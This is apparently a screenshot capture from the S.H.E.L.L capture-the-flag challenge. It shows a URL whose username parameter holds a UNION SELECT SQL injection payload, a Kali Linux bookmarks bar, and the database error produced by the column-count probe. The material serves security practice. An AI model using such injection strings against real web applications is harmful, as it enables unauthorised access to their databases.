 S.H.E.L.L CTF
20.125.142.38:8956/profile?username=test'+UNION+SELECT+null%3B--&pass=&content=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Root me
S.H.E.L.L Register login
SELECTs to the left and right of UNION do not have the same number of result columns